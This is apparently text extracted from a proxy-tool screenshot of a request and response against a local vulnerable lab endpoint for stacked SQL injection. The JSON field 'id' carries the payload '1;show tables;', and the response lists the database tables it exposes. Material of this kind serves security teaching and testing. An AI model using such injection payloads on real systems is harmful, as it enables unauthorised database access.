 Request
Pretty Raw Hex
\n
1 POST /api/vuls/sqli/stacked HTTP/1.1
2 Host: 192.168.1.4:8000
3 Content-Length: 23
4 Accept: application/json, text/plain, */*
5 Access-Token: 7647c968-fdea-42b1-b299-d5752d4b5c8e
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36 Edg/106.0.1370.37
7 Content-Type: application/json
8 Origin: http://192.168.1.4:8000
9 Referer: http://192.168.1.4:8000/vuls/sqli/stacked
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 {
"id":"1;show tables;"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 server: Werkzeug/2.2.2 Python/3.9.13
4 date: Sun, 09 Oct 2022 10:29:37 GMT
5 content-type: application/json
6 content-length: 365
7 connection: close
8 Vary: Accept-Encoding
9
10 {
11 "message":"success",
12 "result":[
13 {
14 "id":1,
15 "role":"user",
16 "username":"Dumb"
17 },
18 {
19 "Tables_in_m2security_center":"galaxy_role"
20 },
21 {
22 "Tables_in_m2security_center":"galaxy_user"
23 },
24 {
25 "Tables_in_m2security_center":"galaxy_vuls_user"
26 }
27 ],
28 "status":true,
29 "timestamp":1665311377086
30 }
31